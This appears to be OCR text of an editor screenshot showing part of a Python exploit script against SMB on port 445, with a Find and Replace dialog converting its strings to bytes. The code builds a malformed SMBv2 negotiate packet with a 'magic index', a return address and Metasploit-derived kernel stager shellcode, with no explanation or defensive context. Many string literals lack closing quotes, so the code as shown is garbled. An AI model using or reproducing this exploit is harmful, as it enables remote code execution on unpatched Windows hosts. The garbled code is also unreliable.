 58
59
60 host = target, 445
61
62 buff ="\x00\x00\x03\x9e\xff\x53\x4d\x42
63 buff+="\x72\x00\x00\x00\x00\x18\x53\xc8
64 buff+="\x17\x02" #high process ID
65 buff+="\x00\xe9\x58\x01\x00\x00"
66 buff+="\x00\x00\x00\x00\x00\x00\x00\x00
67 buff+="\x00\x00\xfe\xda\x00\x7b\x03\x02
68 buff+="\x04\x0d\xdf\xff"*25
69 buff+="\x00\x02\x53\x4d"
70 buff+="\x42\x20\x32\x2e\x30\x30\x32\x00
71 buff+="\x00\x00\x00\x00"*37
72 buff+="\xff\xff\xff\xff"*2
73 buff+="\x42\x42\x42\x42"*7
74 buff+="\xb4\xff\xff\x3f" #magic index
75 buff+="\x41\x41\x41\x41"*6
76 buff+="\x09\x0d\xd0\xff" #return address
77
78 #stager_sysenter_hook from metasploit
79
80 buff+="\xfc\xfa\xeb\x1e\x5e\x68\x76\x01"
81 buff+="\x00\x00\x59\x0f\x32\x89\x46\x5d"
82 buff+="\x8b\x7e\x61\x89\xf8\x0f\x30\xb9"
83 buff+="\x16\x02\x00\x00\xf3\xa4\xfb\xf4"
84 buff+="\xeb\xfd\xe8\xdd\xff\xff\xff\x6a"
85 buff+="\x00\x9c\x60\xe8\x00\x00\x00\x00"
86 buff+="\x58\x8b\x58\x54\x89\x5c\x24\x24"
87 buff+="\x81\xf9\xde\xc0\xad\xde\x75\x10"
88 buff+="\x68\x76\x01\x00\x00\x59\x89\xd8"
89 buff+="\x31\xd2\x0f\x30\x31\xc0\xeb\x31"
90 buff+="\x8b\x32\x0f\xb6\x1e\x66\x81\xfb"
91 buff+="\xc3\x00\x75\x25\x8b\x58\x5c\x8d"
92 buff+="\x5b\x69\x89\x1a\xb8\x01\x00\x00"
93 buff+="\x80\x0f\xa2\x81\xe2\x00\x00\x10"
94 buff+="\x00\x74\x0e\xba\x00\xff\x3f\xc0"
95 buff+="\x83\xc2\x04\x81\x22\xff\xff\xff"
Find and Replace
Search for: buff+="
Replace with: buff+=b"
Search direction: Down Wrap around
Match case
Match whole word
Regular expression
Replace all in: Document 40 matches
Find Replace Close